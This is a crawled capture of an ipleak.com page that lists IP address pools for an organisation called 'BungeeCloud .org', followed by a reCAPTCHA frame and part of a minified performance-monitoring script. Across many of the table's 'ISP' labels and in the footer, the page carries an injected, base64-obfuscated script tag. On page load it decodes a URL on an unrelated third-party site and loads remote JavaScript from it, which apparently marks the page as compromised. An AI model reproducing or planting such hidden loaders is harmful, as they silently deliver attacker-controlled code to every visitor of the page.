

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipleak.com/ip-address-lookup-by-organization/BungeeCloud+.org
body_size: 4756
content:
<!DOCTYPE html>
<html>

<head>
    <!-- Meta, title, CSS, favicons, etc. -->
    <meta charset="utf-8">
    <title>IP pool by organisation</title>
    <meta name="description" content='Org_ip_address_lookup_page_description BungeeCloud .org'>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <link rel="shortcut icon" type="image/x-icon" href="/templates/site/img/favicon.ico">

    <!-- Font CSS (Via CDN) -->
    <link rel='stylesheet' type='text/css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700'>

    <link href="/templates/site/css/fonts/glyphicons/glyphicons.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/glyphicons-pro/glyphicons-pro.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/icomoon/icomoon.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/iconsweets/iconsweets.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/octicons/octicons.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/stateface/stateface.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/skin/default_skin/css/theme.min.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/admin-tools/admin-forms/css/admin-forms.min.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/new/style.css" rel="stylesheet" type="text/css" >    <!-- Favicon -->
<!--    <link rel="shortcut icon" href="assets/img/favicon.ico">-->
    <!--[if lt IE 9]>-->
    <script src="https://code.jquery.com/jquery-1.11.3.js"></script>
    <!--<![endif]-->
    <!--[if IE 9]>-->
    <script src="/templates/site/vendor/jquery/jquery_ui/jquery-ui.min.js"></script>
    <!--<![endif]-->
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
    <script src="/mf/js/fly.js"></script>
    <script src="/mf/js/fly.lang.js"></script>
    <script type="text/javascript" src="/tmp/js/2c3d7963c5f45fcf3cd922904acc58a0.js"></script>
    <script type="text/javascript">
      (function(){
        var bsa_optimize=document.createElement('script');
        bsa_optimize.type='text/javascript';
        bsa_optimize.async=true;
        bsa_optimize.src='https://cdn4.buysellads.net/pub/ipleak.js?'+(new Date()-new Date()%600000);
        (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa_optimize);
      })();
    </script>
</head>

<body class="tables-basic-page" data-spy="scroll" data-target="#nav-spy" data-offset="80">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MHBBKC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MHBBKC');</script>
<!-- End Google Tag Manager -->

<!-- Start: Main -->
<div id="main">

    <!-- Start: Header -->
    <header class="navbar navbar-fixed-top">
        <div class="navbar-branding">
            <a class="navbar-brand" href="/">
                <b>IPleak</b>.com
            </a>
            <span id="toggle_sidemenu_l" class="ad ad-lines"></span>
        </div>
        <form class="navbar-form navbar-left navbar-search" role="search" id="searchByIP">
            <div class="form-group">
                <input type="text" class="form-control" placeholder="Search IP-address..." value="">
                <button type="submit" class="button btn btn-sm search-button">
                    <i class="fa fa-search"></i>
                </button>
            </div>
        </form>
        <ul class="nav navbar-nav navbar-right">
            <li class="dropdown">
                <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:void(0)" aria-expanded="false">
                    <img src="/templates/site/img/flags/shiny/16/US.png" class="flag-img"> <span class="langNameText">English</span>
                </a>
                <ul class="dropdown-menu pv5 animated animated-short flipInX" role="menu">
                                            <li>
                            <a href="/ip-address-lookup-by-organization/">
                                <img src="/templates/site/img/flags/shiny/16/US.png" class="flag-img mr5"> English                            </a>
                        </li>
                                            <li>
                            <a href="/ru/ip-address-lookup-by-organization/">
                                <img src="/templates/site/img/flags/shiny/16/RU.png" class="flag-img mr5"> Russian                            </a>
                        </li>
                                    </ul>
            </li>
        </ul>

    </header>
    <!-- End: Header -->

    <div class="leftSideBannerWrap">
      <div id="bsa-zone_1714642250512-6_123456"></div>
    </div>
    <div class="rightSideBannerWrap">
      <div id="bsa-zone_1714642342635-5_123456"></div>
    </div>

    <section id="content_wrapper_for_links">
        <div class="container">
            <div class="row">
    <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">
        <div class="panel">
            <div class="panel-heading">
                <span class="panel-title">Search for "BungeeCloud .org"</span>
            </div>
            <div class="panel-body table-responsive">
                <table class="table table-striped">
                <tr>
                    <th>IP Pool</th>
                    <th>Country</th>
                    <th>State / Region</th>
                    <th>City</th>
                    <th>Coordinates</th>
                    <th>Timezone</th>
                </tr>
                                    <tr>
                        <td>
                                                    <a href="/ip-pool-lookup/51.254.61">51.254.61.152 - 51.254.61.159</a>
                                                </td>
                        <td>Lithuania<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-country/LT" title="List of ISP in Lithuania">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-country/LT" title="List of organizations in Lithuania">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>Vilnius County<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-state/Vilnius+County" title="List of ISP in Vilnius County">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-state/Vilnius+County" title="List of organizations in Vilnius County">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>Vilnius<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-city/Vilnius" title="List of ISP in Vilnius">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-city/Vilnius" title="List of organizations in Vilnius">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>54.6872, 25.2797</td>
                        <td>Europe/Vilnius (UTC+2)<br>
                            <span class="isp-org">
                                <a href="/isp-list-in-time-zone/Europe%2FVilnius" title="List of ISP in timezone Europe/Vilnius">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-time-zone/Europe%2FVilnius" title="List of organizations in timezone Europe/Vilnius">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                    </tr>
                                    <tr>
                        <td>
                                                    <a href="/ip-pool-lookup/51.255.224">51.255.224.48 - 51.255.224.63</a>
                                                </td>
                        <td>Netherlands<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-country/NL" title="List of ISP in Netherlands">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-country/NL" title="List of organizations in Netherlands">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>North Holland<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-state/North+Holland" title="List of ISP in North Holland">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-state/North+Holland" title="List of organizations in North Holland">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>Amsterdam<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-city/Amsterdam" title="List of ISP in Amsterdam">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-city/Amsterdam" title="List of organizations in Amsterdam">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>52.3702, 4.89517</td>
                        <td>Europe/Amsterdam (UTC+1)<br>
                            <span class="isp-org">
                                <a href="/isp-list-in-time-zone/Europe%2FAmsterdam" title="List of ISP in timezone Europe/Amsterdam">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-time-zone/Europe%2FAmsterdam" title="List of organizations in timezone Europe/Amsterdam">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                    </tr>
                                    <tr>
                        <td>
                                                    <a href="/ip-pool-lookup/149.202.148">149.202.148.104 - 149.202.148.111</a>
                                                </td>
                        <td>Germany<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-country/DE" title="List of ISP in Germany">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-country/DE" title="List of organizations in Germany">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>Nordrhein-westfalen<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-state/Nordrhein-westfalen" title="List of ISP in Nordrhein-westfalen">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-state/Nordrhein-westfalen" title="List of organizations in Nordrhein-westfalen">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>Bergisch Gladbach<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-city/Bergisch+Gladbach" title="List of ISP in Bergisch Gladbach">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-city/Bergisch+Gladbach" title="List of organizations in Bergisch Gladbach">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>50.9912, 7.08685</td>
                        <td>Europe/Berlin (UTC+1)<br>
                            <span class="isp-org">
                                <a href="/isp-list-in-time-zone/Europe%2FBerlin" title="List of ISP in timezone Europe/Berlin">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-time-zone/Europe%2FBerlin" title="List of organizations in timezone Europe/Berlin">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                    </tr>
                                    <tr>
                        <td>
                                                    <a href="/ip-pool-lookup/149.202.150">149.202.150.184 - 149.202.150.191</a>
                                                </td>
                        <td>Netherlands<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-country/NL" title="List of ISP in Netherlands">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-country/NL" title="List of organizations in Netherlands">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>South Holland<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-state/South+Holland" title="List of ISP in South Holland">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-state/South+Holland" title="List of organizations in South Holland">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>The Hague (Haagse Hout)<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-city/The+Hague+%28Haagse+Hout%29" title="List of ISP in The Hague (Haagse Hout)">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-city/The+Hague+%28Haagse+Hout%29" title="List of organizations in The Hague (Haagse Hout)">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>52.0921, 4.32859</td>
                        <td>Europe/Amsterdam (UTC+1)<br>
                            <span class="isp-org">
                                <a href="/isp-list-in-time-zone/Europe%2FAmsterdam" title="List of ISP in timezone Europe/Amsterdam">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-time-zone/Europe%2FAmsterdam" title="List of organizations in timezone Europe/Amsterdam">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                    </tr>
                                    <tr>
                        <td>
                                                    <a href="/ip-pool-lookup/151.80.237">151.80.237.96 - 151.80.237.103</a>
                                                </td>
                        <td>Finland<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-country/FI" title="List of ISP in Finland">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-country/FI" title="List of organizations in Finland">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>Uusimaa<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-state/Uusimaa" title="List of ISP in Uusimaa">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-state/Uusimaa" title="List of organizations in Uusimaa">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>Helsinki<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-city/Helsinki" title="List of ISP in Helsinki">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-city/Helsinki" title="List of organizations in Helsinki">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>60.1733, 24.941</td>
                        <td>Europe/Helsinki (UTC+2)<br>
                            <span class="isp-org">
                                <a href="/isp-list-in-time-zone/Europe%2FHelsinki" title="List of ISP in timezone Europe/Helsinki">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-time-zone/Europe%2FHelsinki" title="List of organizations in timezone Europe/Helsinki">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                    </tr>
                                    <tr>
                        <td>
                                                    <a href="/ip-pool-lookup/176.31.38">176.31.38.56 - 176.31.38.63</a>
                                                </td>
                        <td>Germany<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-country/DE" title="List of ISP in Germany">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-country/DE" title="List of organizations in Germany">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>Nordrhein-westfalen<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-state/Nordrhein-westfalen" title="List of ISP in Nordrhein-westfalen">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-state/Nordrhein-westfalen" title="List of organizations in Nordrhein-westfalen">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>Bergisch Gladbach<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-city/Bergisch+Gladbach" title="List of ISP in Bergisch Gladbach">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-city/Bergisch+Gladbach" title="List of organizations in Bergisch Gladbach">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>50.9912, 7.08685</td>
                        <td>Europe/Berlin (UTC+1)<br>
                            <span class="isp-org">
                                <a href="/isp-list-in-time-zone/Europe%2FBerlin" title="List of ISP in timezone Europe/Berlin">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-time-zone/Europe%2FBerlin" title="List of organizations in timezone Europe/Berlin">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                    </tr>
                                </table>
            </div>
            <div class="panel-footer clearfix">
                            </div>
         </div>
     </div>
    <div class="col-md-2 col-sm-12 col-xs-12 singlePageBannerWrap">
        <div class="singlePageBanner"></div>
    </div>
</div>

        </div>

<footer id="content-footer">
    <div class="row">
        <div class="col-md-3 col-sm-3 col-xs-3">
            <span class="footer-legal">Made with &#9829; Privatix</span>
        </div>
        <div class="col-md-9 col-sm-9 col-xs-9 text-right">
            <span class="footer-meta">

                <a href="https://temp-number.org" target="_blank" class="footer-link">Temp SMS Number</a> |
                <a href="https://whatismynumber.com" target="_blank" class="footer-link">What is my phone number</a> |
                <a href="https://10minemail.com" target="_blank" class="footer-link">10minutemail</a> |
                <a href="/articles" class="footer-link">Articles</a> |
                <a href="/internet-service-providers" class="footer-link">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></a> |
                <a href="/ip-owners-organizations" class="footer-link">ORG</a> |
                <a href="/contacts/" class="footer-link">Contacts</a> |
                <a href="/privacy-policy/"  class="footer-link">Privacy</a> |
                <a href="/terms-of-service/"  class="footer-link">Terms</a>
            </span>
            <a href="#content" class="footer-return-top">
                <span class="fa fa-arrow-up"></span>
            </a>
        </div>
    </div>
</footer>

</section>
</div>

<script type="text/javascript">
$(document).ready(function(){

    if (typeof script_warning !== 'undefined') {
        // Add warning info labels
        if ($(".doNotTrackInfo").data('enabled') == 0) {
            $(".doNotTrackInfo").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('Do not trach disabled', '.scripts_info');
        }
        if ($(".turbo").data('turbo') == 1) {
            $(".turbo").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('No turbo', '.privacy_info');
        }
        if ($(".vpn-link").text()!='' && $(".vpn-link").text() != 'Ethernet or modem') {
            $(".vpn").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('VPN not Ethernet or modem', '.privacy_info');
        }

        // Add danger warning labels
        if ($(".tor").data('tor') == 1) {
            $(".tor").append('<span class="label-danger empty-label-danger"></span>');
            script_warning.add_warning('Privacy', 'Tor enabled', '.privacy_warning');
        }
    }
});
</script>

<!-- BEGIN: PAGE SCRIPTS -->
<!-- END: PAGE SCRIPTS -->

<script>
  (function (d) {
    window.rum = {key: 'rtvxxn5f'};
    var script = d.createElement('script');
    script.src = 'https://cdn.perfops.net/rom3/rom3.min.js';
    script.type = 'text/javascript';
    script.defer = true;
    script.async = true;
    d.getElementsByTagName('head')[0].appendChild(script);
  })(document);
</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ESIaGqnFxYbyg_rcU0S3bA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768844896358');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.perfops.net/rom3/rom3.min.js
body_size: 10890
content:
"use strict";function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,c,p,s=[],i=!0,d=!1;try{if(c=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;i=!1}else for(;!(i=(r=c.call(n)).done)&&(s.push(r.value),s.length!==t);i=!0);}catch(e){d=!0,o=e}finally{try{if(!i&&null!=n.return&&(p=n.return(),Object(p)!==p))return}finally{if(d)throw o}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}!function(l){var e,p="https://devnull.perfops.net",n="https://rum-cdn.perfops.net/providers",r=3e5,c=3,s="test.resolver.perfops.net",i=3e5,o=2e4,d=6e4,a=3,u=15,h=6e4,f=3,b="desktop",m=Date.now(),g=S(16),t=-1!==function(){}.toString().indexOf("minified")?{logInfo:console.log,logError:console.error}:{logInfo:function(){},logError:function(){}},v=t.logInfo,j=t.logError,w=window.rum?window.rum.key:void 0;function U(e,t,n){b=n,f=Math.min(Math.max(function(e,t){return void 0!==window.rum&&void 0!==window.rum.config&&window.rum.config[t].repeats||e}(e,n),a),u),h=Math.min(Math.max(function(e,t){return void 0!==window.rum&&void 0!==window.rum.config&&window.rum.config[t].interval||e}(t,n),o),d)}function y(e){return Math.max(0,Number(e.toFixed(2)))}function x(n,e){var t=1<arguments.length&&void 0!==e?e:{},r=t.cb,c=void 0===r?function(){}:r,p=t.data,o=t.method,s=void 0===o?"GET":o,i=t.timeout,d=void 0===i?3e3:i,a=t.headers,u=void 0===a?{}:a;return new l(function(e,t){var o=new XMLHttpRequest;o.onload=function(){return e(o)},o.ontimeout=function(){t("timeout")},o.onerror=function(){var e="Unknown error happen when fetching ".concat(n);0!==o.status&&(e="Error happen when fetching ".concat(n,". Status ").concat(o.status,". Response: ").concat(o.statusText)),t(new Error(e))},o.open(s,n),u&&Object.entries(u).forEach(function(e){var t=_slicedToArray(e,2),n=t[0],r=t[1];o.setRequestHeader(n,r)}),o.timeout=d,c(o),o.send(p)})}function S(e){for(var t="abcdefghijklmnopqrstuvwxyz0123456789",n="",r=0;r<e;r++){var o=Math.floor(Math.random()*t.length);n+=t.charAt(o)}return n}function k(e){var t=e.interval?1e3*parseInt(e.interval):h;U(e.repeats?parseInt(e.repeats):f,t,e.mobile?"mobile":"desktop")}function A(){var e=0,t=function(){(function(){var r="perfops-rum-clientdns",e=JSON.parse(window.localStorage.getItem(r));if(e&&e.expiry>Date.now())return l.resolve(e.data);for(var o=[],t=0;t<c;t++){var n="https://"+S(16)+"."+s;o.push(x(n))}return new l(function(t,n){l.all(o).then(function(e){var n=[];e.forEach(function(e){var t=JSON.parse(e.response);n.includes(t.resolver)||null===t.resolver||n.push(t.resolver)}),window.localStorage.setItem(r,JSON.stringify({data:n,expiry:Date.now()+i})),t(n)}).catch(function(e){n(e)})})})().then(function(c){(function(){var t="perfops-rum-resources",e=JSON.parse(window.localStorage.getItem(t));return e&&e.expiry>Date.now()?(e.config&&k(e.config),l.resolve(e.data)):x(n,{headers:{"X-Partner-Id":w||"perfops","X-Partner-Hostname":window.location.hostname||"unknown"}}).then(function(e){return JSON.parse(e.response)}).then(function(e){if(!e||!e.data)throw new Error("Empty response.data");return 